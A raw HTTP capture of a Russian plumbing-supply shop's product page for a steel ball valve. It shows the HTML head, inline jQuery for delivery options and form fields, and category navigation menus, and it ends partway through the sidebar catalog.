

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aqua16.ru/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-LD-strizh-stal-20-032-PN16-pp-02Zn-L50mm-3cc99a1e.html
body_size: 18465
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#" class=''>
<head>
<meta charset="utf-8">
<title>Кран шаровый LD Стриж сталь 20 032 PN16 П/П 02.Zn L=50мм / Краны шаровые / Запорная арматура / 05.Трубопроводная арматура / Каталог  / СК АКВА</title>
<meta name="description" content=""/>
<meta name="keywords" content=""/>

<meta property="og:locale" content="ru_RU">
<meta property='og:type' content='website'>
<meta property='og:url' content='https://aqua16.ru/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-LD-strizh-stal-20-032-PN16-pp-02Zn-L50mm-3cc99a1e.html'>

<meta property='og:title' content='Кран шаровый LD Стриж сталь 20 032 PN16 П/П 02.Zn L=50мм'>
<meta property='og:image' content='https://aqua16.ru/a/skakva/files/userfiles/images/catalog/3cc99a1eb14411ea80ce0cc47a817d93_3cc99a1fb14411ea80ce0cc47a817d93.jpg'>
<meta property='og:image:secure_url' content='https://aqua16.ru/a/skakva/files/userfiles/images/catalog/3cc99a1eb14411ea80ce0cc47a817d93_3cc99a1fb14411ea80ce0cc47a817d93.jpg'>
<meta name='viewport' content='width=device-width,initial-scale=1.0,maximum-scale=2.0,user-scalable=1'>
<link rel='icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'><link rel='shortcut icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'>
<link rel='canonical' href='//aqua16.ru/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/kran-sharovyj-LD-strizh-stal-20-032-PN16-pp-02Zn-L50mm-3cc99a1e.html'>
<script src="/js/jquery-2.1.4.min.js"></script>
<script src="//cdn.jsdelivr.net/jquery.goodshare.js/3.2.5/goodshare.min.js" async></script>

<meta name="yandex-verification" content="1cd79f66c957d09f" />
<meta name="yandex-verification" content="1cd79f66c957d09f" />
<style>
    @import url('https://fonts.googleapis.com/css?family=Open+Sans|Yanone+Kaffeesatz');
</style>
<style>
    .method_item.objm3 {
        display: none;
    }

ul.h_menu_sec, ul.h_menu_third {
height:240px; 
overflow:auto;
}
</style>

<script type="text/javascript">
    $(document).ready(function(){
        var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
        parseFloat(sum);
        if (sum > 1000) {
            $('.method_delivery div.objm7').show().find("input[type='radio']").click();
            $('.method_delivery div.objm2').hide();

        }else{
            $('.method_delivery div.objm7').hide();
            $('.method_delivery div.objm2').show();
        }

    });
</script>


<script type="text/javascript">
  $(document).ready(function(){
	$('a[data-okno="oneorder"]').on('click', function(){
		var interval = setInterval(function(){
			if($('div#oneorder').length>0){
				clearInterval(interval);
				$("input[name = 'f_fio']").prop('required', true);
				$("input[name = 'f_phone']").prop('required', true);
			}
		}, 2000);
	});
if((".subdiv-cart").length>0){
$("input[name = 'f_fio']").prop('required', true);
$("input[name = 'f_phone']").prop('required', true);
}
        $('.discontSum>span:nth-child(1)').bind( 'DOMSubtreeModified ',function(){
            var a = parseInt($(this).text().replace(' ',''), 10);
            if($('.rs_radio[data-opt="1"] span').hasClass("checked")) {
                if (a > 1000) {
                    $(".method_delivery div.objm7").show().find("input[type='radio']").click();
                    $('.method_delivery div.objm2').hide();
                }
                else {
                    $(".method_delivery div.objm7").hide();
                    $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                }
            }else {
                $(".method_delivery div.objm7").hide();
                $('.method_delivery div.objm2').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            if ($(this).val() == '1') {
                $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                $('.method_delivery div.objm3').hide();
            }
        });

    });

</script>

<script type="text/javascript">

    $(document).ready(function () {
        $('input[name="orgform"]').on('change', function () {
            if ($(this).val() == '2') {
                $('.method_delivery div.objm3').show().find("input[type='radio']").click();
                $('.method_delivery div.objm2').hide();
                $('.method_delivery div.objm7').hide();
                $('.method_payment div.objm0').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function () {
        var mylist = $('.h_menu_sec');
        var listitems = mylist.children('li').get();
        listitems.sort(function(a, b) {
            var compA = $(a).text().toUpperCase();
            var compB = $(b).text().toUpperCase();
            return (compA < compB) ? -1 : (compA > compB) ? 1 : 0;
        })
        $.each(listitems, function(idx, itm) { mylist.append(itm); });
    });
    
</script>
<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
            if ($(this).val() == '1') {
                if (sum>1000){
                    $('.method_delivery div.objm7').show();
                    $('.method_delivery div.objm2').hide();
                }
                }
        });

    });
</script>
<script>
$(document).ready(function(){
$("[name='is_reqlist[]']").remove();
});
</script>


<LINK href='/css/grid1000.css' rel='Stylesheet' type='text/css'>
<LINK href='/css/grid1200.css' media='screen and (min-width:1280px)' rel='Stylesheet' type='text/css'><link rel="stylesheet" href="/css/style.css?v=1671537446">
<LINK href='/a/skakva/bc_custom.css?v=1671539581' rel='Stylesheet' type='text/css'>
<LINK href='/css/mobile.css' media="screen and (max-width:780px)" rel='Stylesheet' type='text/css'>

<!--[if IE]>
<meta http-equiv='imagetoolbar' content='no'/>
<script src='/js/html5.js'></script>
<script src='/js/respond.min.js'></script><![endif]-->

<!--[if lt IE 8]>
	<script src="/css/font/krz-font/ie7/ie7.js"></script>
	<link rel="stylesheet" href="/css/font/krz-font/ie7/ie7.css"/>
<![endif]-->

<!--[if gte IE 9]>
	<style type="text/css">.gradient { filter: none; }</style>
<![endif]-->
<meta name='theme-color' content='#58657e'></head>



<body   data-kopeik='on' data-metrikaid='39230180' class='shema1  subdiv-catalog subdiv-05truboprovodnaya-armatura subdiv-zapornaya-armatura subdiv-krany-sharovye sitew1200  notauth   innerpage  st441 page97970 class2001 level4  page97970obj class2001obj pageobj nocity 2001 cart-user'>

<!--noindex-->
<section id='mobpanel' class='mobyes mainmenubg'><div class='panelwrap'>
	<a href='' title='Меню' id='mobmenu' class='butt mobaction noborder'><span></span></a>

	<div class='panelr '>
		<a href='' title='Поиск по каталогу' id='mobsearch' class='butt mobaction noborder'><span class='icons i_search'></span></a>		<a href='/cart/' title='Корзина' id='mobcart' class='butt mobaction noborder'><span class='icons i_cart1'></span></a>
	</div>
</div>
<div class='panelsearch mainmenubg none'>
	<form class="searchform" action="/search/" method="get">
	  <input value="" type="text" name="find" placeholder="поиск по каталогу">
	  <span class="btn-strt"><input type="submit" class="submit" value="Поиск"></span>
	</form>
</div>
</section>

<section class='menu mainmenubg mobyes'></section>
<!--/noindex-->
<div id='site'><div class='topfix'></div>
<div id='main'>

<div class='zone12'>

	
	<header id='header' data-zone='12' class='zone header_top container_12 cb'><div class='yesmob topplashmob'></div>
		 <section class='blocks  grid_3  start class2047 notitle h100 blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15249' data-prior='1' data-blockid='15249' id='block15249' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class=basictext><meta property='og:image' content='https://aqua16.ru/a/skakva/files/77137/75855/logo_v2.png' /><div itemscope itemtype="http://schema.org/Organization" class="obj  obj453">
        <a itemprop="url" rel="nofollow" href='/' id='logo'><img itemprop="logo" src='/a/skakva/files/77137/75855/logo_v2.png' alt='СК АКВА' /></a>
    <meta itemprop="name" content="СК АКВА">
        </div>
</div></div></article></section><!-- not cache 15249 --><section class='blocks  grid_3  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15594' data-prior='5' data-blockid='15594' id='block15594' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='cb tel_links obj'>

		

		

		
		<div class='tel_lnk_btn'>

			

			

			

			
				<div class='regper_link iconsCol icons i_user2' style='white-space: nowrap;'>
					<a href='#nk-reg' data-type='pop' data-metr='lktoplink' data-okno='reg' data-loads='/profile/?isNaked=1'>Вход</a> | <a href='/registration/'>Регистрация</a>
				</div>
			

			
		</div>
		

	</div></div></article></section><!-- not cache 15594 -->	</header>

</div>

<div data-zone='7' class='zone zone7' id='zone7'><div class='container_12 cb'><section class='blocks  grid_100  mainmenu submenutype1 start end notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15256' data-prior='8' data-blockid='15256' id='block15256' data-width='100' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><nav class='header_bot elwidth100 menu-img-no'><ul class='header_menu'>
	
	<li class='sub77100 '>
	<a data-o='0' href='/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Главная</span></span></a>
	</li>
	
	<li class='sub77113 '>
	<a data-o='0' href='/about/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>О компании</span></span></a>
	</li>
	
	<li class='sub77109 menu-drop'><ul class='h_menu_sec'><li class='sub144458'><a data-o='0' href='/news/test/'><span class='mn_sp_2'><span>test</span></span></a></li> </ul>
	<a data-o='0' href='/news/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Новости</span></span></a>
	</li>
	
	<li class='sub77122 '>
	<a data-o='0' href='/dostavka-i-oplata/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Доставка и оплата</span></span></a>
	</li>
	
	<li class='sub77102 menu-drop'><ul class='h_menu_sec'><li class='sub111899'><a data-o='0' href='/vendors/vendors_5891.html'><span class='mn_sp_2'><span>TEBO</span></span></a></li> <li class='sub111900'><a data-o='0' href='/vendors/vendors_5892.html'><span class='mn_sp_2'><span>Джилекс</span></span></a></li> <li class='sub111901'><a data-o='0' href='/vendors/vendors_5893.html'><span class='mn_sp_2'><span>ZOTA</span></span></a></li> <li class='sub111902'><a data-o='0' href='/vendors/vendors_5894.html'><span class='mn_sp_2'><span>TERMINUS</span></span></a></li> <li class='sub111903'><a data-o='0' href='/vendors/vendors_5895.html'><span class='mn_sp_2'><span>Хемкор</span></span></a></li> <li class='sub111904'><a data-o='0' href='/vendors/vendors_5896.html'><span class='mn_sp_2'><span>Росма</span></span></a></li> <li class='sub111905'><a data-o='0' href='/vendors/vendors_5897.html'><span class='mn_sp_2'><span>Koreastar</span></span></a></li> <li class='sub111906'><a data-o='0' href='/vendors/vendors_5898.html'><span class='mn_sp_2'><span>Hortum</span></span></a></li> <li class='sub111907'><a data-o='0' href='/vendors/vendors_5899.html'><span class='mn_sp_2'><span>Vogel&Noot</span></span></a></li> <li class='sub111908'><a data-o='0' href='/vendors/vendors_5900.html'><span class='mn_sp_2'><span>Маргроид</span></span></a></li> <li class='sub111909'><a data-o='0' href='/vendors/vendors_5901.html'><span class='mn_sp_2'><span>Wolf</span></span></a></li> <li class='sub111910'><a data-o='0' href='/vendors/vendors_5902.html'><span class='mn_sp_2'><span>Altstream</span></span></a></li> <li class='sub111911'><a data-o='0' href='/vendors/vendors_7583.html'><span class='mn_sp_2'><span>Thermagent</span></span></a></li> <li class='sub111912'><a data-o='0' href='/vendors/vendors_7584.html'><span class='mn_sp_2'><span>Thermaflex</span></span></a></li> <li class='sub111913'><a data-o='0' href='/vendors/vendors_7585.html'><span class='mn_sp_2'><span>Wester</span></span></a></li> <li class='sub111914'><a data-o='0' href='/vendors/vendors_7586.html'><span class='mn_sp_2'><span>VTS</span></span></a></li> <li class='sub111915'><a data-o='0' href='/vendors/vendors_7587.html'><span class='mn_sp_2'><span>Ariston</span></span></a></li> <li class='sub111916'><a data-o='0' href='/vendors/vendors_7588.html'><span class='mn_sp_2'><span>Armacell</span></span></a></li> <li class='sub111917'><a data-o='0' href='/vendors_7589.html'><span class='mn_sp_2'><span>Zanussi</span></span></a></li> <li class='sub111918'><a data-o='0' href='/vendors/vendors_7590.html'><span class='mn_sp_2'><span>Garantherm</span></span></a></li> <li class='sub111919'><a data-o='0' href='/vendors/vendors_7787.html'><span class='mn_sp_2'><span>Boneco</span></span></a></li> <li class='sub111920'><a data-o='0' href='/vendors/vendors_7788.html'><span class='mn_sp_2'><span>Rifar</span></span></a></li> <li class='sub111921'><a data-o='0' href='/vendors/vendors_7789.html'><span class='mn_sp_2'><span>Rommer</span></span></a></li> <li class='sub111922'><a data-o='0' href='/vendors/vendors_7816.html'><span class='mn_sp_2'><span>Electrolux</span></span></a></li> <li class='sub111923'><a data-o='0' href='/vendors/vendors_7829.html'><span class='mn_sp_2'><span>Thermex</span></span></a></li> <li class='sub111924'><a data-o='0' href='/vendors/vendors_7830.html'><span class='mn_sp_2'><span>Protherm</span></span></a></li> <li class='sub111925'><a data-o='0' href='/vendors/vendors_7831.html'><span class='mn_sp_2'><span>Watts</span></span></a></li> <li class='sub111926'><a data-o='0' href='/vendors/BAXI/'><span class='mn_sp_2'><span>BAXI</span></span></a></li> <li class='sub111927'><a data-o='0' href='/vendors/vendors_7833.html'><span class='mn_sp_2'><span>Vaillant</span></span></a></li> <li class='sub111928'><a data-o='0' href='/vendors/vendors_7834.html'><span class='mn_sp_2'><span>Wilo</span></span></a></li> <li class='sub111929'><a data-o='0' href='/vendors/vendors_7835.html'><span class='mn_sp_2'><span>Gorenje</span></span></a></li> <li class='sub111930'><a data-o='0' href='/vendors/vendors_7836.html'><span class='mn_sp_2'><span>Stout</span></span></a></li> <li class='sub111931'><a data-o='0' href='/vendors/vendors_8010.html'><span class='mn_sp_2'><span>Oceanus</span></span></a></li> <li class='sub111932'><a data-o='0' href='/vendors/vendors_8113.html'><span class='mn_sp_2'><span>ПОЛИТЭК</span></span></a></li> <li class='sub111933'><a data-o='0' href='/vendors/vendors_8114.html'><span class='mn_sp_2'><span>Sinikon</span></span></a></li> <li class='sub111934'><a data-o='0' href='/vendors/vendors_8115.html'><span class='mn_sp_2'><span>Водполимер</span></span></a></li> <li class='sub111935'><a data-o='0' href='/vendors/vendors_8116.html'><span class='mn_sp_2'><span>Анипласт</span></span></a></li> <li class='sub111936'><a data-o='0' href='/vendors/vendors_8167.html'><span class='mn_sp_2'><span>Grundfos</span></span></a></li> <li class='sub111937'><a data-o='0' href='/vendors/vendors_8299.html'><span class='mn_sp_2'><span>Grohe</span></span></a></li> </ul>
	<a data-o='0' href='/vendors/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Производители</span></span></a>
	</li>
	
	<li class='sub77112 '>
	<a data-o='0' href='/reviews/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Отзывы</span></span></a>
	</li>
	
	<li class='sub77118 '>
	<a data-o='0' href='/contacts/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Контакты</span></span></a>
	</li>
	
	<li class='sub144461 '>
	<a data-o='0' href='http://aqua-16.site/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Сервис</span></span></a>
	</li></ul></nav></div></article></section><!-- not cache 15256 --></div></div>
<section id='center'><div class='centerwrap container_12'>


<section class='line_info cb grid_12 start end nomob'>
		<ul class='xleb'>
		<li class='xleb-item xleb-menu'><a href='/catalog/'>Каталог <span class='xleb-close'></span></a><ul class='xleb-open'><li ><a href='/catalog/01otopitelnye-sistemy/'>01.Отопительные системы</a></li><li ><a href='/catalog/02gidroakkumulyatory-rasshiritelnye-baki-emkosti--aksessuary/'>02.Гидроаккумуляторы, расширительные баки, емкости,  аксессуары</a></li><li ><a href='/catalog/03nasosy/'>03.Насосы</a></li><li ><a href='/catalog/04polotencesushiteli/'>04.Полотенцесушители</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/'>05.Трубопроводная арматура</a></li><li ><a href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/'>06.Трубы и комплектующие канализационные</a></li><li ><a href='/catalog/07truby-i-fitingi-polipropilenovye/'>07.Трубы и фитинги полипропиленовые</a></li><li ><a href='/catalog/08truby-i-fitingi-polietilenovye/'>08.Трубы и фитинги полиэтиленовые</a></li><li ><a href='/catalog/09truby-i-fitingi-metalloplastikovye/'>09.Трубы и фитинги металлопластиковые</a></li><li ><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>10.Трубы и фитинги PEX и PE-RT</a></li><li ><a href='/catalog/11teploizolyaciya/'>11.Теплоизоляция</a></li><li ><a href='/catalog/12truby-i-fitingi-napornye-npvh/'>12.Трубы и фитинги напорные НПВХ</a></li><li ><a href='/catalog/35sistemy-zacshity-ot-protechek-vody/'>35.Системы защиты от протечек воды</a></li><li ><a href='/catalog/13uplotnitelnye-materialy/'>13.Уплотнительные материалы</a></li><li ><a href='/catalog/14izmeritelnye-pribory/'>14.Измерительные приборы</a></li><li ><a href='/catalog/15elektrika/'>15.Электрика</a></li><li ><a href='/catalog/16vodopodgotovka/'>16.Водоподготовка</a></li><li ><a href='/catalog/17vodonagrevateli/'>17.Водонагреватели</a></li><li ><a href='/catalog/18oborudovanie-dlya-skvazhin/'>18.Оборудование для скважин</a></li><li ><a href='/catalog/19protivopozharnoe-oborudovanie/'>19.Противопожарное оборудование</a></li><li ><a href='/catalog/20smesiteli/'>20.Смесители</a></li><li ><a href='/catalog/21unitazy-rakoviny-vanny/'>21.Унитазы, раковины, ванны</a></li><li ><a href='/catalog/22aksessuary-dlya-vannoj/'>22.Аксессуары для ванной</a></li><li ><a href='/catalog/23sifony/'>23.Сифоны</a></li><li ><a href='/catalog/24shlangi-santehnicheskie/'>24.Шланги сантехнические</a></li><li ><a href='/catalog/25instrumenty/'>25.Инструменты</a></li><li ><a href='/catalog/26metizy-i-krepezh/'>26.Метизы и крепеж</a></li><li ><a href='/catalog/30elektricheskie-teplye-poly-greyucshij-kabel/'>30.Электрические теплые полы. Греющий кабель</a></li><li ><a href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/'>33.Системы кондиционирования и вентиляции</a></li><li ><a href='/catalog/28poliv/'>28.Полив</a></li></ul><li class='xleb-item xleb-menu'><a href='/catalog/05truboprovodnaya-armatura/'>05.Трубопроводная арматура<span class='xleb-close'></span></a><ul class='xleb-open'><li ><a href='/catalog/05truboprovodnaya-armatura/filtry-muftovye/'>Фильтры муфтовые</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/filtry-flancevye-gryazeviki/'>Фильтры фланцевые, грязевики</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/'>Детали трубопровода</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/'>Запорная арматура</a></li></ul><li class='xleb-item xleb-menu'><a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/'>Запорная арматура<span class='xleb-close'></span></a><ul class='xleb-open'><li ><a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zadvizhki/'>Задвижки</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zatvory/'>Затворы</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/'>Клапаны обратные</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/procheex/'>Прочее*</a></li><li class=active><a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/'>Краны шаровые</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/ventili/'>Вентили</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-vrk/'>Краны ВРК</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/regulyatory-davleniya/'>Регуляторы давления</a></li></ul><li class='xleb-item '><a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/'>Краны шаровые<span class='xleb-close'></span></a><ul class='xleb-open'></ul><li class='xleb-item'><span>Кран шаровый LD Стриж сталь 20 032 PN16 П/П 02.Zn L=50мм</span></li>	</ul>
		<a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/' class='back_catalog icons i_left'>Назад в каталог</a></section>





<section id='sidebar' data-zone='1' class='zone zone1 grid_3 start'>
    		<section class='blocks  grid_3  start end class2041 blk_padding blk_nomarg_cont block15270' data-prior='10' data-blockid='15270' id='block15270' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Фильтр товаров</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><div class='filtrLoad' data-load='/index/filters/filters_446.html?isNaked=1&cururl=/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/&thiscid2=2001&thiscc2=96389&thissub2=97970&searchincur2=97970&'></div> 
 
 
</div></article></section><!-- not cache 15270 --><section class='blocks  grid_3  submenublock submenutype20 nomob start end blk_nomarg_cont block15263' data-prior='22' data-blockid='15263' id='block15263' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Каталог товаров</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><ul class='menu-img menu-dashed-no menu-decoration menu_catalog'>
	
	<li class='menu_open sub97843 '>
								<a data-o='0' href='/catalog/01otopitelnye-sistemy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>01.Отопительные системы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97844  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Бойлеры косвенного нагрева, теплообменники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97846  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/avtomatika-dlya-kotelnogo-oborudovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для котельного оборудования<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97847  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kollektory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Коллекторы<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97848  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочие аксессуары для отопительных систем<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97850  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорно-регулирующая арматура<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97851  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/shkafy-kollektornye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шкафы коллекторные<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97852  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplonositeli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоносители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97853 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тепловые завесы, воздухонагреватели<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Volcano/'>Воздухонагреватели Volcano<span class='menu-sub'></span></a></li> <li class='sub118854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Ballu/'>Воздухонагреватели Ballu<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97856 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы газовые<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub144467'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-Fondital/'>Котлы Fondital<span class='menu-sub'></span></a></li> <li class='sub97859'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-WOLF/'>Котлы WOLF<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97874 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы электрические<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97877'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/kotly-elektricheskie-ZOTA/'>Котлы электрические ZOTA<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97881 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Радиаторы<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub111381'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/'>Комплектующие для радиаторов<span class='menu-sub'></span></a></li> <li class='sub97882'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-stalnye-panelnye/'>Радиаторы стальные панельные<span class='menu-sub'></span></a></li> <li class='sub97884'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-alyuminievye/'>Радиаторы алюминиевые<span class='menu-sub'></span></a></li> <li class='sub97885'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-chugunnye/'>Радиаторы чугунные<span class='menu-sub'></span></a></li> <li class='sub97886'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-bimetallicheskie/'>Радиаторы биметаллические<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class=' sub97838 '>
								<a data-o='0' href='/catalog/02gidroakkumulyatory-rasshiritelnye-baki-emkosti--aksessuary/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>02.Гидроаккумуляторы, расширительные баки, емкости,  аксессуары</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97994 '>
								<a data-o='0' href='/catalog/03nasosy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>03.Насосы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97995  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-vodosnabzheniya-aksessuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для водоснабжения, аксессуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97996  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-otopleniya-i-gvs/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для отопления и гвс<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97997  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-drenazha-i-kanalizacii/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для дренажа и канализации<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97998  '>
		<a data-o='0' href='/catalog/03nasosy/avtomatika-dlya-nasosov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для насосов<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97921 '>
								<a data-o='0' href='/catalog/04polotencesushiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>04.Полотенцесушители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97924  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/terminus/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ТЕРМИНУС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97923  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/margroid/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>МАРГРОИД<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97922  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/komplektuyucshie-k-polotencesushitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к полотенцесушителям<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='active menu_open sub97945 '>
								<a data-o='0' href='/catalog/05truboprovodnaya-armatura/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>05.Трубопроводная арматура</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec' style='display:block;'>
	
	<li class='sub97946  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-muftovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры муфтовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97947  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-flancevye-gryazeviki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры фланцевые, грязевики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97948 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Детали трубопровода<span class='menu-sub'></span></span>
